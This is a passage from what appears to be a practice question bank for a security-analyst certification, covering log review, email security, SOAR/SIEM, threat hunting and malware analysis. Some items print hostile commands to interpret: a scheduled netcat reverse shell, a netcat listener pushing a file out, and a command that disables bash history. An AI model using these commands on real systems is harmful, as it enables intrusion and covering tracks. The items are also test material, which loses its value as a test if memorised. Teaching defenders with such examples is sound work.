mail.demo.comserver is a trusted email forwarding partner forexample.com.
- John Smith's email was forwarded by someone at
- Fiona wants to prevent email impersonation of individuals inside her company. What technology can best help prevent this?
- IMAP
- SPF
- DKIM
- DMARC
- Which of the items from the following list is not typically found in an email header?
- Sender IP address
- Date
- Receiver IP address
- Private key
- Ian wants to leverage multiple threat flows and is frustrated that they come in different formats. What type of tool might best assist him in combining this information and using it to further streamline his operations?
- IPS
- OCSP
- SOAR
- SAML
- Cassandra is classifying a threat actor, and she describes the actor as wanting to steal nuclear research data. What term best describes this information?
- An alias
- A goal
- Their sophistication
- Their resource level
- During a log review, Mei sees repeated firewall entries, as shown here:
Sep 16 2019 23:01:37: %ASA-4-106023: Deny tcp src outside:10.10.0.100/53534 dst inside:192.168.1.128/1521 byaccess-group "OUTSIDE" [0x5063b82f, 0x0]Sep 16 2019 23:01:38: %ASA-4-106023: Deny tcp src outside:10.10.0.100/53534 dst inside:192.168.1.128/1521 byaccess-group "OUTSIDE" [0x5063b82f, 0x0]Sep 16 2019 23:01:39: %ASA-4-106023: Deny tcp src outside:10.10.0.100/53534 dst inside:192.168.1.128/1521 byaccess-group "OUTSIDE" [0x5063b82f, 0x0]Sep 16 2019 23:01:40: %ASA-4-106023: Deny tcp src outside:10.10.0.100/53534 dst inside:192.168.1.128/1521 byaccess-group "OUTSIDE" [0x5063b82f, 0x0]What service is the remote system most likely attempting to access?
- H.323
- SNMP
- MS-SQL
- Oracle
- While analyzing a malware file that she discovered, Tracy finds an encoded file that she believes is the primary binary in the malware package. Which of the following is not a type of tool that the malware writers may have used to obfuscate the code?
- A packer
- A crypter
- A shuffler
- A protector
- While reviewing Apache logs, Nara sees the following entries as well as hundreds of others from the same source IP address. What should Nara report has occurred?
[ 21/Jul/2019:02:18:33 -0500] - - 10.0.1.1 "GET /scripts/sample.php" "-" 302 336 0[ 21/Jul/2019:02:18:35 -0500] - - 10.0.1.1 "GET /scripts/test.php" "-" 302 336 0[ 21/Jul/2019:02:18:37 -0500] - - 10.0.1.1 "GET /scripts/manage.php" "-" 302 336 0[ 21/Jul/2019:02:18:38 -0500] - - 10.0.1.1 "GET /scripts/download.php" "-" 302 336 0[ 21/Jul/2019:02:18:40 -0500] - - 10.0.1.1 "GET /scripts/update.php" "-" 302 336 0[ 21/Jul/2019:02:18:42 -0500] - - 10.0.1.1 "GET /scripts/new.php" "-" 302 336 0- A denial-of-service attack
- A vulnerability scan
- A port scan
- A directory traversal attack
- Andrea needs to add a firewall rule that will prevent external attackers from conducting topology gathering reconnaissance on her network. Where in the following image should she add a rule intended to block this type of traffic?

- The firewall
- The router
- The distribution switch
- The Windows 2019 server
- Cormac needs to lock down a Windows workstation that has recently been scanned using Nmap on a Kali Linux–based system, with the results shown here. He knows that the workstation needs to access websites and that the system is part of a Windows domain. What ports should he allow through the system's firewall for externally initiated connections?

- 80, 135, 139, and 445.
- 80, 445, and 3389.
- 135, 139, and 445.
- No ports should be open.
- Frank's team uses the following query to identify events in their threat intelligence tool. Why would this scenario be of concern to the security team?
select * from network-events where data.process.image.file = ‘cmd.exe’ AND data.process.parentImage.file != ‘explorer.exe’ AND data.process.action = ‘launch’- Processes other than
explorer.exetypically do not launch command prompts. cmd.exeshould never launchexplorer.exe.explorer.exeprovides administrative access to systems.cmd.exeruns as administrator by default when launched outside of Explorer.
- Processes other than
- Mark writes a script to pull data from his security data repository. The script includes the following query:
select source.name, data.process.cmd, count(*) AS hostcountfrom windows-events where type = ‘sysmon’ ANDdata.process.action = ‘launch’ AND data.process.image.file =‘reg.exe’ AND data.process.parentImage.file = ‘cmd.exe’He then queries the returned data using the following script:
select source.name, data.process.cmd, count(*) AS hostcountfrom network-events where type = ‘sysmon’ ANDdata.process.action = ‘launch’ AND data.process. image.file =‘cmd.exe’ AND data.process.parentImage.file = ‘explorer.exe’What events will Mark see?
- Uses of
explorer.exewhere it is launched bycmd.exe - Registry edits launched via the command line from Explorer
- Registry edits launched via
explorer.exethat modifycmd.exe - Uses of
cmd.exewhere it is launched byreg.exe
- Uses of
- Mateo is responsible for hardening systems on his network, and he discovers that a number of network appliances have exposed services including telnet, FTP, and web servers. What is his best option to secure these systems?
- Enable host firewalls.
- Install patches for those services.
- Turn off the services for each appliance.
- Place a network firewall between the devices and the rest of the network.
- Deepa wants to see the memory utilization for multiple Linux processes all at once. What command should she run?
topls -memmemmemstat
Use the following scenario and image to answer questions 122–124.
While reviewing a system she is responsible for, Amanda notices that the system is performing poorly and runs
htopto see a graphical representation of system resource usage. She sees the information shown in the following image:
- What issue should Amanda report to the system administrator?
- High network utilization
- High memory utilization
- Insufficient swap space
- High CPU utilization
- What command could Amanda run to find the process with the highest CPU utilization if she did not have access to
htop?pstopprocload
- What command can Amanda use to terminate the process?
termstopendkill
- While reviewing output from the
netstatcommand, John sees the following output. What should his next action be?[minesweeper.exe]TCP 127.0.0.1:62522 dynamo:0 LISTENING[minesweeper.exe]TCP 192.168.1.100 151.101.2.69:https ESTABLISHED- Capture traffic to 151.101.2.69 using Wireshark.
- Initiate the organization's incident response plan.
- Check to see if 151.101.2.69 is a valid Microsoft address.
- Ignore it; this is a false positive.
- What does EDR use to capture data for analysis and storage in a central database?
- A network tap
- Network flows
- Software agents
- Hardware agents
- While reviewing the command history for an administrative user, Lakshman discovers a suspicious command that was captured:
ln /dev/null ~/.bash_historyWhat action was this user attempting to perform?
- Enabling the Bash history
- Appending the contents of
/dev/nullto the Bash history - Logging all shell commands to
/dev/null - Allowing remote access from the null shell
- Charles wants to determine whether a message he received was forwarded by analyzing the headers of the message. How can he determine this?
- Reviewing the Message-ID to see if it has been incremented.
- Checking for the In-Reply-To field.
- Checking for the References field.
- You cannot determine if a message was forwarded by analyzing the headers.
- While reviewing the filesystem of a potentially compromised system, Marta sees the following output when running
ls -la. What should her next action be after seeing this?
- Continue to search for other changes.
- Run
diffagainst the password file. - Immediately change her password.
- Check the
passwdbinary against a known good version.
- Susan wants to check a Windows system for unusual behavior. Which of the following persistence techniques is not commonly used for legitimate purposes?
- Scheduled tasks
- Service replacement
- Service creation
- Autostart registry keys
- Matt is reviewing a query that his team wrote for their threat-hunting process. What will the following query warn them about?
select timeInterval(date, ‘4h’), `data.login.user`,count(distinct data.login.machine.name) as machinecount fromnetwork-events where data.winevent.EventID = 4624 havingmachinecount> 1- Users who log in more than once a day
- Users who are logged in to more than one machine within four hours
- Users who do not log in for more than four hours
- Users who do not log in to more than one machine in four hours
- Ben wants to quickly check a suspect binary file for signs of its purpose or other information that it may contain. What Linux tool can quickly show him potentially useful information contained in the file?
grepmorelessstrings
- Lucas believes that an attacker has successfully compromised his web server. Using the following output of
ps, identify the process ID he should focus on:root 507 0.0 0.1 258268 3288 ? Ssl 15:52 0:00 /usr/sbin/rsyslogd -nmessage+ 508 0.0 0.2 44176 5160 ? Ss 15:52 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activaroot 523 0.0 0.3 281092 6312 ? Ssl 15:52 0:00 /usr/lib/accountsservice/accounts-daemonroot 524 0.0 0.7 389760 15956 ? Ssl 15:52 0:00 /usr/sbin/NetworkManager --no-daemonroot 527 0.0 0.1 28432 2992 ? Ss 15:52 0:00 /lib/systemd/systemd-logindapache 714 0.0 0.1 27416 2748 ? Ss 15:52 0:00 /www/temp/webminroot 617 0.0 0.1 19312 2056 ? Ss 15:52 0:00 /usr/sbin/irqbalance --pid=/var/run/irqbalance.pidroot 644 0.0 0.1 245472 2444 ? Sl 15:52 0:01 /usr/sbin/VBoxServiceroot 653 0.0 0.0 12828 1848 tty1 Ss+ 15:52 0:00 /sbin/agetty --noclear tty1 linuxroot 661 0.0 0.3 285428 8088 ? Ssl 15:52 0:00 /usr/lib/policykit-1/polkitd --no-debugroot 663 0.0 0.3 364752 7600 ? Ssl 15:52 0:00 /usr/sbin/gdm3root 846 0.0 0.5 285816 10884 ? Ssl 15:53 0:00 /usr/lib/upower/upowerdroot 867 0.0 0.3 235180 7272 ? Sl 15:53 0:00 gdm-session-worker [pam/gdm-launch-environment]Debian-+ 877 0.0 0.2 46892 4816 ? Ss 15:53 0:00 /lib/systemd/systemd --userDebian-+ 878 0.0 0.0 62672 1596 ? S 15:53 0:00 (sd-pam)- 508
- 617
- 846
- 714
- Damian has discovered that systems throughout his organization have been compromised for more than a year by an attacker with significant resources and technology. After a month of attempting to fully remove the intrusion, his organization is still finding signs of compromise despite their best efforts. How would Damian best categorize this threat actor?
- Criminal
- Hacktivist
- APT
- Unknown
- While investigating a compromise, Glenn encounters evidence that a user account has been added to the system he is reviewing. He runs a
diffof/etc/shadowand/etc/passwdand sees the following output. What has occurred?root:$6$XHxtN5iB$5WOyg3gGfzr9QHPLo.7z0XIQIzEW6Q3/K7iipxG7ue04CmelkjC51SndpOcQlxTHmW4/AKKsKew4f3cb/.BK8/:16828:0:99999:7:::> daemon:*:16820:0:99999:7:::> bin:*:16820:0:99999:7:::> sys:*:16820:0:99999:7:::> sync:*:16820:0:99999:7:::> games:*:16820:0:99999:7:::> man:*:16820:0:99999:7:::> lp:*:16820:0:99999:7:::> mail:*:16820:0:99999:7:::> news:*:16820:0:99999:7:::> uucp:*:16820:0:99999:7:::> proxy:*:16820:0:99999:7:::> www-data:*:16820:0:99999:7:::> backup:*:16820:0:99999:7:::> list:*:16820:0:99999:7:::> irc:*:16820:0:99999:7:::- The root account has been compromised.
- An account named
daemonhas been added. - The shadow password file has been modified.
/etc/shadowand/etc/passwdcannot bediffed to create a useful comparison.
- Bruce wants to integrate a security system to his SOAR. The security system provides real-time query capabilities, and Bruce wants to take advantage of this to provide up-to-the-moment data for his SOAR tool. What type of integration is best suited to this?
- CSV
- Flat file
- API
- Carol wants to analyze email as part of her antispam and antiphishing measures. Which of the following is least likely to show signs of phishing or other email-based attacks?
- The email's headers
- Embedded links in the email
- Attachments to the email
- The email signature block
- Juliette wants to decrease the risk of embedded links in email. Which of the following solutions is the most common method for doing this?
- Removing all links in email
- Redirecting links in email to a proxy
- Scanning all email using an antimalware tool
- Using a DNS blackhole and IP reputation list
- James wants to use an automated malware signature creation tool. What type of environment do tools like this unpack and run the malware in?
- A sandbox
- A physical machine
- A container
- A DMARC
- Luis discovers the following entries in
/var/log/auth.log. What is most likely occurring?Aug 6 14:13:00 demo sshd[5279]: Failed password for root from 10.11.34.11 port 38460 ssh2Aug 6 14:13:00 demo sshd[5275]: Failed password for root from 10.11.34.11 port 38452 ssh2Aug 6 14:13:00 demo sshd[5284]: Failed password for root from 10.11.34.11 port 38474 ssh2Aug 6 14:13:00 demo sshd[5272]: Failed password for root from 10.11.34.11 port 38446 ssh2Aug 6 14:13:00 demo sshd[5276]: Failed password for root from 10.11.34.11 port 38454 ssh2Aug 6 14:13:00 demo sshd[5273]: Failed password for root from 10.11.34.11 port 38448 ssh2Aug 6 14:13:00 demo sshd[5271]: Failed password for root from 10.11.34.11 port 38444 ssh2Aug 6 14:13:00 demo sshd[5280]: Failed password for root from 10.11.34.11 port 38463 ssh2Aug 6 14:13:01 demo sshd[5302]: Failed password for root from 10.11.34.11 port 38478 ssh2Aug 6 14:13:01 demo sshd[5301]: Failed password for root from 10.11.34.11 port 38476 ssh2- A user has forgotten their password.
- A brute-force attack against the root account.
- A misconfigured service.
- A denial-of-service attack against the root account.
- Singh wants to prevent remote login attacks against the root account on a Linux system. What method will stop attacks like this while allowing normal users to use SSH?
- Add an
iptablesrule blocking root logins. - Add root to the
sudoersgroup. - Change
sshd_configto deny root login. - Add a network IPS rule to block root logins.
- Add an
- Azra's network firewall denies all inbound traffic but allows all outbound traffic. While investigating a Windows workstation, she encounters a script that runs the following command:
at \workstation10 20:30 every:F nc -nv 10.1.2.3 443 -e cmd.exeWhat does it do?
- It opens a reverse shell for host 10.1.2.3 using
netcatevery Friday at 8:30 p.m. - It uses the
ATcommand to dial a remote host via NetBIOS. - It creates an HTTPS session to 10.1.2.3 every Friday at 8:30 p.m.
- It creates a VPN connection to 10.1.2.3 every five days at 8:30 p.m. GST.
- It opens a reverse shell for host 10.1.2.3 using
- While reviewing the
auth.logfile on a Linux system she is responsible for, Tiffany discovers the following log entries:Aug 6 14:13:06 demo sshd[5273]: PAM 5 more authentication failures; logname= uid=0 euid=0 tty=ssh ruser= rhost=127.0.0.1 user=rootAug 6 14:13:06 demo sshd[5273]: PAM service(sshd) ignoring max retries; 6> 3Aug 6 14:13:07 demo sshd[5280]: Failed password for root from 127.0.0.1 port 38463 ssh2Aug 6 14:13:07 demo sshd[5280]: error: maximum authentication attempts exceeded for root from 127.0.0.1 port 38463 ssh2 [preauth]Aug 6 14:13:07 demo sshd[5280]: Disconnecting: Too many authentication failures [preauth]Which of the following has not occurred?
- A user has attempted to reauthenticate too many times.
- PAM is configured for three retries and will reject any additional retries in the same session.
Fail2banhas blocked the SSH login attempts.- Root is attempting to log in via SSH from the local host.
- Naomi wants to analyze malware by running it and capturing what it does. What type of tool should she use?
- A containerization tool
- A virtualization tool
- A sandbox tool
- A packet analyzer
- While reviewing logs from users with root privileges on an administrative jump box, Alex discovers the following suspicious command:
nc -l -p 43501 < example.zipWhat happened?
- The user set up a reverse shell running as
example.zip. - The user set up
netcatas a listener to pushexample.zip. - The user set up a remote shell running as
example.zip. - The user set up
netcatto receiveexample.zip.
- The user set up a reverse shell running as
- Susan is hunting threats and performs the following query against her database of event lots. What type of threat is she looking for?
Select source.name, destination.name, count(*) from network-events, where destination.port = ‘3389’- SSH
- MySQL
- RDP
- IRC
- Lukas wants to prevent users from running a popular game on Windows workstations he is responsible for. How can Lukas accomplish this for Windows workstations?
- Using application allowlisting to prevent all prohibited programs from running.
- Using Windows Defender and adding the game to the blocklist file.
- Listing it in the Blocked Programs list via
secpol.msc. - You cannot blocklist applications in Windows 10 without a third-party application.
- Ian lists the permissions for a Linux file that he believes may have been modified by an attacker. What do the permissions shown here mean?
-rwxrw-r&—1 chuck admingroup 1232 Feb 28 16:22 myfile.txt- User
chuckhas read and write rights to the file; the Administrators group has read, write, and execute rights; and all other users only have read rights. - User
admingrouphas read rights; groupchuckhas read and write rights; and all users on the system can read, write, and execute the file. - User
chuckhas read, write, and execute rights on the file. Members ofadmingroupgroup can read and write to the file but cannot execute it, and all users on the system can read the file. - User
admingrouphas read, write, and execute rights on the file; userchuckhas read and write rights; and all other users have read rights to the file.
- User
- While reviewing web server logs, Danielle notices the following entry. What occurred?
10.11.210.6 - GET /wordpress/wp-admin/theme-editor.php?file=404.php&theme= total 200- A theme was changed.
- A file was not found.
- An attempt to edit the 404 page.
- The 404 page was displayed.
- Melissa wants to deploy a tool to coordinate information from a wide range of platforms so that she can see it in a central location and then automate responses as part of security workflows. What type of tool should she deploy?
- UEBA
- SOAR
- SIEM
- MDR
- While reviewing the Wireshark packet capture shown here, Ryan notes an extended session using the ESP protocol. When he clicks the packets, he is unable to make sense of the content. What should Ryan look for on the workstation with IP address 10.0.0.1 if he investigates it in person?

- An encrypted RAT
- A VPN application
- A secure web browser
- A base64-encoded packet transfer utility
- While reviewing indicators of compromise, Dustin notices that
notepad.exehas opened a listener port on the Windows machine he is investigating. What is this an example of?- Anomalous behavior
- Heuristic behavior
- Entity behavior
- Known-good behavior
- How does data enrichment differ from threat feed combination?
- Data enrichment is a form of threat feed combination for security insights, focuses on adding more threat feeds together for a full picture, and removes third-party data to focus on core data elements rather than adding together multiple data sources.
- Data enrichment uses events and nonevent information to improve security insights, instead of just combining threat information.
- Threat feed combination is more useful than data enrichment because of its focus on only the threats.
- Threat feed combination techniques are mature, and data enrichment is not ready for enterprise use.
- Which of the following capabilities is not a typical part of a SIEM system?
- Alerting
- Performance management
- Data aggregation
- Log retention
- Kathleen wants to verify on a regular basis that a file has not changed on the system that she is responsible for. Which of the following methods is best suited to this?
- Use
sha1sumto generate a hash for the file and write a script to check it periodically. - Install and use Tripwire.
- Periodically check the MAC information for the file using a script.
- Encrypt the file and keep the key secret so the file cannot be modified.
- Use
- Alaina has configured her SOAR system to detect irregularities in geographical information for logins to her organization's administrative systems. The system alarms, noting that an administrator has logged in from a location that they do not typically log in from. What other information would be most useful to correlate with this to determine if the login is a threat?
- Anomalies in privileged account usage
- Time-based login information
- A mobile device profile change
- DNS request anomalies
- Megan wants to check memory utilization on a macOS-based system. What Apple tool can she use to do this?
- Activity Monitor
- MemControl
- Running
memstatfrom the command line - Running
memctlfrom the command line
- Fiona is considering a scenario in which components that her organization uses in its software that come from public GitHub repositories are Trojaned. What should she do first to form the basis of her proactive threat-hunting effort?
- Search for examples of a similar scenario.
- Validate the software currently in use from the repositories.
- Form a hypothesis.
- Analyze the tools available for this type of attack.
- Tracy has reviewed the CrowdStrike writeup for an APT group known as
HELIX KITTEN, which notes that the group is known for creating “thoroughly researched and structured spear-phishing messages relevant to the interests of targeted personnel.” What types of defenses are most likely to help if she identifiesHELIX KITTENas a threat actor of concern for her organization?- DKIM
- An awareness campaign
- Blocking all email from unknown senders
- SPF
- Micah wants to use the data he has collected to help with his threat-hunting practice. What type of approach is best suited to using large volumes of log and analytical data?
- Hypothesis-driven investigation
- Investigation based on indicators of compromise
- Investigation based on indications of attack
- AI/ML-based investigation
- Dani wants to analyze a malware package that calls home. What should she consider before allowing the malware to “phone home”?
- Whether the malware may change behavior.
- Whether the host IP or subnet may become a target for further attacks.
- Attacks may be staged by the malware against other hosts.
- All of the above.
- As part of her threat-hunting activities, Olivia bundles her critical assets into groups. Why would she choose to do this?
- To increase the complexity of analysis
- To leverage the similarity of threat profiles
- To mix sensitivity levels
- To provide a consistent baseline for threats
- Unusual outbound network traffic, abnormal HTML response sizes, DNS request anomalies, and mismatched ports for application traffic are all examples of what?
- Threat hunting
- SCAP
- Indicators of compromise
- Continuous threat feeds
- Naomi wants to improve the detection capabilities for her security environment. A major concern for her company is the detection of insider threats. What type of technology can she deploy to help with this type of proactive threat detection?
- IDS
- UEBA
- SOAR
- SIEM
- Ling wants to use her SOAR platform to handle phishing attacks more effectively. What elements of potential phishing emails should she collect as part of her automation and workflow process to triage and assign severity indicators?
- Subject lines
- Email sender addresses
- Attachments
- All of the above
- Isaac wants to write a script to query the BotScout forum bot blocklisting service. What data should he use to query the service based on the following image?

- Email address
- Name
- IP address
- Date
- Syslog, APIs, email, STIX/TAXII, and database connections are all examples of what for a SOAR?
- IOCs
- Methods of data ingestion
- SCAP connections
- Attack vectors
- Yaan uses multiple data sources in his security environment, adding contextual information about users from Active Directory, geolocation data, multiple threat data feeds, as well as information from other sources to improve his understanding of the security environment. What term describes this process?
- Data drift
- Threat collection
- Threat centralization
- Data enrichment
- Mila is reviewing feed data from the MISP open-source threat intelligence tool and sees the following entry:
"Unit 42 has discovered a new malware family we've named"Reaver" with ties to attackers who use SunOrcal malware.SunOrcal activity has been documented to at least 2013, andbased on metadata surrounding some of the C2s, may have beenactive as early as 2010. The new family appears to have been inthe wild since late 2016 and to date we have only identified 10unique samples, indicating it may be sparingly used. Reaver isalso somewhat unique in the fact that its final payload is inthe form of a Control panel item, or CPL file. To date, only0.006% of all malware seen by Palo Alto Networks employs thistechnique, indicating that it is in fact fairly rare.", "Tag":[{"colour": "#00223b", "exportable": true, "name":"osint:source-type="blog-post""}], "disable_correlation":false, "object_relation": null, "type": "comment"}, {"comment":"", "category": "Persistence mechanism", "uuid": "5a0a9d47-1c7c-4353-8523-440b950d210f", "timestamp": "1510922426","to_ids": false, "value": "%COMMONPROGRAMFILES%\services\","disable_correlation": false, "object_relation": null, "type":"regkey"}, {"comment": "", "category": "Persistence mechanism","uuid": "5a0a9d47-808c-4833-b739-43bf950d210f", "timestamp":"1510922426", "to_ids": false, "value":"%APPDATA%\microsoft\mmc\", "disable_correlation": false,"object_relation": null, "type": "regkey"}, {"comment": "","category": "Persistence mechanism", "uuid": "5a0a9d47-91e0-4fea-8a8d-48ce950d210f", "timestamp": "1510922426", "to_ids":false, "value":"HKLM\Software\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders\Common Startup"How does the Reaver malware maintain persistence?
- A blog post
- Inserts itself into the Registry
- Installs itself as a runonce key
- Requests user permission to start up
- Isaac's organization has deployed a security tool that learns how network users typically behave and then searches for differences that match attack behaviors. What type of system can automatically analyze this data to build detection capability like this?
- Signature-based analysis
- A Babbage machine
- Machine learning
- Artificial network analysis
- What is the advantage of a SOAR system over a traditional SIEM system?
- SOAR systems are less complex to manage.
- SOAR systems handle large log volumes better using machine learning.
- SOAR systems integrate a wider range of internal and external systems.
- SOAR logs are transmitted only over secure protocols.
- Fiona has continued her threat-hunting efforts and has formed a number of hypotheses. What key issue should she consider when she reviews them?
- The number of hypotheses
- Her own natural biases
- Whether they are strategic or operational
- If the attackers know about them
- Nathan wants to determine which systems are sending the most traffic on his network. What low-overhead data-gathering methodology can he use to view traffic sources, destinations, and quantities?
- A network sniffer to view all traffic
- Implementing NetFlow
- Implementing SDWAN
- Implementing a network tap
- Adam is reviewing a Wireshark packet capture in order to perform protocol analysis, and he notes the following data in the Wireshark protocol hierarchy statistics. What percentage of traffic is most likely encrypted web traffic?

- 85.9 percent
- 1.7 percent
- 20.3 percent
- 1.9 percent
- Annie is reviewing a packet capture that she believes includes the download of malware. What host should she investigate further as the source of the malware based on the activity shown in the following image from her packet analysis efforts?

- 172.17.8.8
- 49.51.172.56
- 172.17.8.172
- 56.172.51.49
- Steve uploads a malware sample to an analysis tool and receives the following messages:
>Executable file was dropped: C:Logsmffcae1.exe>Child process was created, parent C:Windowssystem32cmd.exe>mffcae1.exe connects to unusual port>File downloaded: cx99.exeIf he wanted to observe the download behavior himself, what is the best tool to capture detailed information about what occurs?
- An antimalware tool
- Wireshark
- An IPS
- Network flows
- Abdul is analyzing proxy logs from servers that run in his organization and notices two proxy log servers have entries for similar activities that always occur one hour apart from each other. Both proxy servers are in the same datacenter, and the activity is part of a normal evening process that runs at 7 p.m. One proxy server records the data at 7 p.m., and one records the entry at 6 p.m. What issue has Abdul likely encountered?
- A malware infection emulating a legitimate process
- An incorrect time zone setting
- A flaw in the automation script
- A log entry error
- Eric is performing threat intelligence work and wants to characterize a threat actor that his organization has identified. The threat actor is similar to the group known as Anonymous and has targeted organizations for political reasons in the past. How should he characterize this threat actor?
- Unwitting insiders
- Unknown
- APT
- Hacktivist
- What do DLP systems use to classify data and to ensure that it remains protected?
- Data signatures
- Business rules
- Data egress filters
- Data at rest
- Benicio wants to implement a tool for all the workstations and laptops in his company that can combine behavioral detection attack indicators based on current threat intelligence with real-time visibility into the systems. What sort of tool should he select?
- An IPS
- An EDR
- A CRM
- A UEBA
- Eric wants to analyze a malware binary in the safest way possible. Which of the following methods has the least likelihood of allowing the malware to cause problems?
- Running the malware on an isolated VM
- Performing dynamic analysis of the malware in a sandbox
- Performing static analysis of the malware
- Running the malware in a container service
- Tom wants to improve his detection capabilities for his software-as-a-service (SaaS) environment. What technology is best suited to give him a view of usage, data flows, and other details for cloud environments?
- EDR
- CASB
- IDS
